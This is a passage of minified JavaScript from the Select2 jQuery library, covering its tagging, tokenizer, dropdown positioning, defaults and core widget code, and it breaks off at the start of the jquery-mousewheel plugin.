a=n[s],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return e.prototype.query=function(e,c,d){var u=this;this._removeOldTags(),null!=c.term&&null==c.page?e.call(this,c,function e(t,i){for(var n=t.results,o=0;o<n.length;o++){var r=n[o],s=null!=r.children&&!e({results:r.children},!0);if((r.text||"").toUpperCase()===(c.term||"").toUpperCase()||s)return!i&&(t.data=n,void d(t))}if(i)return!0;var a=u.createTag(c);if(null!=a){var l=u.option(a);l.attr("data-select2-tag",!0),u.addOptions([l]),u.insertTag(n,a)}t.results=n,d(t)}):e.call(this,c,d)},e.prototype.createTag=function(e,t){var i=d.trim(t.term);return""===i?null:{id:i,text:i}},e.prototype.insertTag=function(e,t,i){t.unshift(i)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||d(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(u){function e(e,t,i){var n=i.get("tokenizer");void 0!==n&&(this.tokenizer=n),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){e.call(this,t,i),this.$search=t.dropdown.$search||t.selection.$search||i.find(".select2-search__field")},e.prototype.query=function(e,t,i){var o=this;t.term=t.term||"";var n=this.tokenizer(t,this.options,function(e){var t,i=o._normalizeItem(e);if(!o.$element.find("option").filter(function(){return u(this).val()===i.id}).length){var n=o.option(i);n.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([n])}t=i,o.trigger("select",{data:t})});n.term!==t.term&&(this.$search.length&&(this.$search.val(n.term),this.$search.trigger("focus")),t.term=n.term),e.call(this,t,i)},e.prototype.tokenizer=function(e,t,i,n){for(var o=i.get("tokenSeparators")||[],r=t.term,s=0,a=this.createTag||function(e){return{id:e.term,text:e.term}};s<r.length;){var l=r[s];if(-1!==u.inArray(l,o)){var c=r.substr(0,s),d=a(u.extend({},t,{term:c}));null!=d?(n(d),r=r.substr(s+1)||"",s=0):s++}else s++}return{term:r}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,i){this.minimumInputLength=i.get("minimumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,i)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,i){this.maximumInputLength=i.get("maximumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,i)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,i){this.maximumSelectionLength=i.get("maximumSelectionLength"),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",function(){n._checkIfMaximumSelected()})},e.prototype.query=function(e,t,i){var n=this;this._checkIfMaximumSelected(function(){e.call(n,t,i)})},e.prototype._checkIfMaximumSelected=function(e,i){var n=this;this.current(function(e){var t=null!=e?e.length:0;0<n.maximumSelectionLength&&t>=n.maximumSelectionLength?n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):i&&i()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return e.Extend(i,e.Observable),i.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},i.prototype.bind=function(){},i.prototype.position=function(e,t){},i.prototype.destroy=function(){this.$dropdown.remove()},i}),e.define("select2/dropdown/search",["jquery","../utils"],function(r,e){function t(){}return t.prototype.render=function(e){var t=e.call(this),i=r('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),t.prepend(i),t},t.prototype.bind=function(e,t,i){var n=this,o=t.id+"-results";e.call(this,t,i),this.$search.on("keydown",function(e){n.trigger("keypress",e),n._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){r(this).off("keyup")}),this.$search.on("keyup input",function(e){n.handleSearch(e)}),t.on("open",function(){n.$search.attr("tabindex",0),n.$search.attr("aria-controls",o),n.$search.trigger("focus"),window.setTimeout(function(){n.$search.trigger("focus")},0)}),t.on("close",function(){n.$search.attr("tabindex",-1),n.$search.removeAttr("aria-controls"),n.$search.removeAttr("aria-activedescendant"),n.$search.val(""),n.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||n.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(n.showSearch(e)?n.$searchContainer.removeClass("select2-search--hide"):n.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?n.$search.attr("aria-activedescendant",e.data._resultId):n.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,i,n){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i,n)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var i=t.slice(0),n=t.length-1;0<=n;n--){var o=t[n];this.placeholder.id===o.id&&i.splice(n,1)}return i},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(i){function e(e,t,i,n){this.lastParams={},e.call(this,t,i,n),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("query",function(e){n.lastParams=e,n.loading=!0}),t.on("query:append",function(e){n.lastParams=e,n.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=i.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&e){var t=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore()}},e.prototype.loadMore=function(){this.loading=!0;var e=i.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=i('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(f,a){function e(e,t,i){this.$dropdownParent=f(i.get("dropdownParent")||document.body),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("open",function(){n._showDropdown(),n._attachPositioningHandler(t),n._bindContainerResultHandlers(t)}),t.on("close",function(){n._hideDropdown(),n._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,i){t.attr("class",i.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=i},e.prototype.render=function(e){var t=f("<span></span>"),i=e.call(this);return t.append(i),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var i=this;t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:message",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("select",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("unselect",function(){i._positionDropdown(),i._resizeDropdown()}),this._containerResultsHandlersBound=!0}},e.prototype._attachPositioningHandler=function(e,t){var i=this,n="scroll.select2."+t.id,o="resize.select2."+t.id,r="orientationchange.select2."+t.id,s=this.$container.parents().filter(a.hasScroll);s.each(function(){a.StoreData(this,"select2-scroll-position",{x:f(this).scrollLeft(),y:f(this).scrollTop()})}),s.on(n,function(e){var t=a.GetData(this,"select2-scroll-position");f(this).scrollTop(t.y)}),f(window).on(n+" "+o+" "+r,function(e){i._positionDropdown(),i._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var i="scroll.select2."+t.id,n="resize.select2."+t.id,o="orientationchange.select2."+t.id;this.$container.parents().filter(a.hasScroll).off(i),f(window).off(i+" "+n+" "+o)},e.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,o=this.$container.offset();o.bottom=o.top+this.$container.outerHeight(!1);var r={height:this.$container.outerHeight(!1)};r.top=o.top,r.bottom=o.top+r.height;var s=this.$dropdown.outerHeight(!1),a=e.scrollTop(),l=e.scrollTop()+e.height(),c=a<o.top-s,d=l>o.bottom+s,u={left:o.left,top:r.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p={top:0,left:0};(f.contains(document.body,h[0])||h[0].isConnected)&&(p=h.offset()),u.top-=p.top,u.left-=p.left,t||i||(n="below"),d||!c||t?!c&&d&&t&&(n="below"):n="above",("above"==n||t&&"below"!==n)&&(u.top=r.top-p.top-s),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(u)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,i,n){this.minimumResultsForSearch=i.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,i,n)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var i=0,n=0;n<t.length;n++){var o=t[n];o.children?i+=e(o.children):i++}return i}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(r){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("close",function(e){n._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var i=t.originalSelect2Event;if("select"===i._type||"unselect"===i._type)return}var n=this.getHighlightedResults();if(!(n.length<1)){var o=r.GetData(n[0],"data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",function(e){n._selectTriggered(e)}),t.on("unselect",function(e){n._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var i=t.originalEvent;i&&(i.ctrlKey||i.metaKey)||this.trigger("close",{originalEvent:i,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,i="Please delete "+t+" character";return 1!=t&&(i+="s"),i},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(c,d,u,h,p,f,m,g,v,y,s,t,_,w,b,S,C,T,x,E,k,$,A,D,O,I,L,P,e){function i(){this.reset()}return i.prototype.apply=function(e){if(null==(e=c.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=b:null!=e.data?e.dataAdapter=w:e.dataAdapter=_,0<e.minimumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,T)),0<e.maximumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,x)),0<e.maximumSelectionLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,E)),e.tags&&(e.dataAdapter=y.Decorate(e.dataAdapter,S)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=y.Decorate(e.dataAdapter,C)),null!=e.query){var t=d(e.amdBase+"compat/query");e.dataAdapter=y.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var i=d(e.amdBase+"compat/initSelection");e.dataAdapter=y.Decorate(e.dataAdapter,i)}}if(null==e.resultsAdapter&&(e.resultsAdapter=u,null!=e.ajax&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,D)),null!=e.placeholder&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,A)),e.selectOnClose&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,L))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=k;else{var n=y.Decorate(k,$);e.dropdownAdapter=n}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,I)),e.closeOnSelect&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,P)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var o=d(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=y.Decorate(e.dropdownAdapter,o)}e.dropdownAdapter=y.Decorate(e.dropdownAdapter,O)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=p:e.selectionAdapter=h,null!=e.placeholder&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,f)),e.allowClear&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,m)),e.multiple&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,g)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var r=d(e.amdBase+"compat/containerCss");e.selectionAdapter=y.Decorate(e.selectionAdapter,r)}e.selectionAdapter=y.Decorate(e.selectionAdapter,v)}e.language=this._resolveLanguage(e.language),e.language.push("en");for(var s=[],a=0;a<e.language.length;a++){var l=e.language[a];-1===s.indexOf(l)&&s.push(l)}return e.language=s,e.translations=this._processTranslations(e.language,e.debug),e},i.prototype.reset=function(){function a(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:y.escapeMarkup,language:{},matcher:function e(t,i){if(""===c.trim(t.term))return i;if(i.children&&0<i.children.length){for(var n=c.extend(!0,{},i),o=i.children.length-1;0<=o;o--)null==e(t,i.children[o])&&n.children.splice(o,1);return 0<n.children.length?n:e(t,n)}var r=a(i.text).toUpperCase(),s=a(t.term).toUpperCase();return-1<r.indexOf(s)?i:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},i.prototype.applyFromElement=function(e,t){var i=e.language,n=this.defaults.language,o=t.prop("lang"),r=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(o),this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(r));return e.language=s,e},i.prototype._resolveLanguage=function(e){if(!e)return[];if(c.isEmptyObject(e))return[];if(c.isPlainObject(e))return[e];var t;t=c.isArray(e)?e:[e];for(var i=[],n=0;n<t.length;n++)if(i.push(t[n]),"string"==typeof t[n]&&0<t[n].indexOf("-")){var o=t[n].split("-")[0];i.push(o)}return i},i.prototype._processTranslations=function(e,t){for(var i=new s,n=0;n<e.length;n++){var o=new s,r=e[n];if("string"==typeof r)try{o=s.loadPath(r)}catch(e){try{r=this.defaults.amdLanguageBase+r,o=s.loadPath(r)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+r+'" could not be automatically loaded. A fallback will be used instead.')}}else o=c.isPlainObject(r)?new s(r):r;i.extend(o)}return i},i.prototype.set=function(e,t){var i={};i[c.camelCase(e)]=t;var n=y._convertData(i);c.extend(!0,this.defaults,n)},new i}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(n,u,o,h){function e(e,t){if(this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=o.applyFromElement(this.options,t)),this.options=o.apply(this.options),t&&t.is("input")){var i=n(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=h.Decorate(this.options.dataAdapter,i)}}return e.prototype.fromElement=function(e){var t=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),h.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),h.StoreData(e[0],"data",h.GetData(e[0],"select2Tags")),h.StoreData(e[0],"tags",!0)),h.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",h.GetData(e[0],"ajaxUrl")),h.StoreData(e[0],"ajax-Url",h.GetData(e[0],"ajaxUrl")));var i={};function n(e,t){return t.toUpperCase()}for(var o=0;o<e[0].attributes.length;o++){var r=e[0].attributes[o].name,s="data-";if(r.substr(0,s.length)==s){var a=r.substring(s.length),l=h.GetData(e[0],a);i[a.replace(/-([a-z])/g,n)]=l}}u.fn.jquery&&"1."==u.fn.jquery.substr(0,2)&&e[0].dataset&&(i=u.extend(!0,{},e[0].dataset,i));var c=u.extend(!0,{},h.GetData(e[0]),i);for(var d in c=h._convertData(c))-1<u.inArray(d,t)||(u.isPlainObject(this.options[d])?u.extend(this.options[d],c[d]):this.options[d]=c[d]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(o,c,d,n){var u=function(e,t){null!=d.GetData(e[0],"select2")&&d.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),t=t||{},this.options=new c(t,e),u.__super__.constructor.call(this);var i=e.attr("tabindex")||0;d.StoreData(e[0],"old-tabindex",i),e.attr("tabindex","-1");var n=this.options.get("dataAdapter");this.dataAdapter=new n(e,this.options);var o=this.render();this._placeContainer(o);var r=this.options.get("selectionAdapter");this.selection=new r(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,o);var s=this.options.get("dropdownAdapter");this.dropdown=new s(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,o);var a=this.options.get("resultsAdapter");this.results=new a(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){l.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),d.StoreData(e[0],"select2",this),e.data("select2",this)};return d.Extend(u,d.Observable),u.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+d.generateChars(2):d.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},u.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},u.prototype._resolveWidth=function(e,t){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var n=this._resolveWidth(e,"style");return null!=n?n:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var r=e.attr("style");if("string"!=typeof r)return null;for(var s=r.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(i);if(null!==c&&1<=c.length)return c[1]}return null},u.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},u.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=d.bind(this._syncAttributes,this),this._syncS=d.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=e?(this._observer=new e(function(e){o.each(e,t._syncA),o.each(e,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},u.prototype._registerDataEvents=function(){var i=this;this.dataAdapter.on("*",function(e,t){i.trigger(e,t)})},u.prototype._registerSelectionEvents=function(){var i=this,n=["toggle","focus"];this.selection.on("toggle",function(){i.toggleDropdown()}),this.selection.on("focus",function(e){i.focus(e)}),this.selection.on("*",function(e,t){-1===o.inArray(e,n)&&i.trigger(e,t)})},u.prototype._registerDropdownEvents=function(){var i=this;this.dropdown.on("*",function(e,t){i.trigger(e,t)})},u.prototype._registerResultsEvents=function(){var i=this;this.results.on("*",function(e,t){i.trigger(e,t)})},u.prototype._registerEvents=function(){var i=this;this.on("open",function(){i.$container.addClass("select2-container--open")}),this.on("close",function(){i.$container.removeClass("select2-container--open")}),this.on("enable",function(){i.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){i.$container.addClass("select2-container--disabled")}),this.on("blur",function(){i.$container.removeClass("select2-container--focus")}),this.on("query",function(t){i.isOpen()||i.trigger("open",{}),this.dataAdapter.query(t,function(e){i.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){i.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;i.isOpen()?t===n.ESC||t===n.TAB||t===n.UP&&e.altKey?(i.close(),e.preventDefault()):t===n.ENTER?(i.trigger("results:select",{}),e.preventDefault()):t===n.SPACE&&e.ctrlKey?(i.trigger("results:toggle",{}),e.preventDefault()):t===n.UP?(i.trigger("results:previous",{}),e.preventDefault()):t===n.DOWN&&(i.trigger("results:next",{}),e.preventDefault()):(t===n.ENTER||t===n.SPACE||t===n.DOWN&&e.altKey)&&(i.open(),e.preventDefault())})},u.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},u.prototype._syncSubtree=function(e,t){var i=!1,n=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var o=0;o<t.addedNodes.length;o++)t.addedNodes[o].selected&&(i=!0);else t.removedNodes&&0<t.removedNodes.length&&(i=!0);else i=!0;i&&this.dataAdapter.current(function(e){n.trigger("selection:update",{data:e})})}},u.prototype.trigger=function(e,t){var i=u.__super__.trigger,n={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in n){var o=n[e],r={prevented:!1,name:e,args:t};if(i.call(this,o,r),r.prevented)return void(t.prevented=!0)}i.call(this,e,t)},u.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},u.prototype.open=function(){this.isOpen()||this.trigger("query",{})},u.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},u.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},u.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},u.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},u.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},u.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},u.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];o.isArray(t)&&(t=o.map(t,function(e){return e.toString()})),this.$element.val(t).trigger("change")},u.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",d.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),d.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},u.prototype.render=function(){var e=o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),d.StoreData(e[0],"element",this.$element),e},u}),e.define("jquery-mousewheel",["jquery"],function(e){return e}),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(o,e,r,t,s){if(null==o.fn.select2){var a=["open","close","destroy"];o.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var e=o.extend(!0,{},t);new r(o(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var i,n=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=s.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),i=e[t].apply(e,n)}),-1<o.inArray(t,a)?this:i}}return null==o.fn.select2.defaults&&(o.fn.select2.defaults=t),r}),{define:e.define,require:e.require}}(),t=e.require("jquery.select2");return d.fn.select2.amd=e,t}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(h){function t(e){var t=e||window.event,i=v.call(arguments,1),n=0,o=0,r=0,s=0,a=0,l=0;if((e=h.event.fix(t)).type="mousewheel","detail"in t&&(r=-1*t.detail),"wheelDelta"in t&&(r=t.wheelDelta),"wheelDeltaY"in t&&(r=t.wheelDeltaY),"wheelDeltaX"in t&&(o=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(o=-1*r,r=0),n=0===r?o:r,"deltaY"in t&&(n=r=-1*t.deltaY),"deltaX"in t&&(o=t.deltaX,0===r&&(n=-1*o)),0!==r||0!==o){if(1===t.deltaMode){var c=h.data(this,"mousewheel-line-height");n*=c,r*=c,o*=c}else if(2===t.deltaMode){var d=h.data(this,"mousewheel-page-height");n*=d,r*=d,o*=d}if(s=Math.max(Math.abs(r),Math.abs(o)),(!g||s<g)&&(f(t,g=s)&&(g/=40)),f(t,s)&&(n/=40,o/=40,r/=40),n=Math[1<=n?"floor":"ceil"](n/g),o=Math[1<=o?"floor":"ceil"](o/g),r=Math[1<=r?"floor":"ceil"](r/g),y.settings.normalizeOffset&&this.getBoundingClientRect){var u=this.getBoundingClientRect();a=e.clientX-u.left,l=e.clientY-u.top}return 